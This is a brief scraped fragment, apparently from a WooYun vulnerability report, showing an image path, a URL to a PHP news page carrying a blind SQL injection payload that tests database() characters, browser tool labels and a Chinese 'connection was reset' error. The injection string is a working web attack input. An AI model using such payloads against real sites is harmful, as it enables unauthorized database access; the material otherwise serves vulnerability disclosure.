 http:// /jiuye/shownews.php?type_id=5&newsid=1 %26 if(mid(database(),1,1)>char(0),1,0)
Enable Post data Enable Referrer
连接被重置
载入页面时到服务器的连接被重置。
www.wooyun.org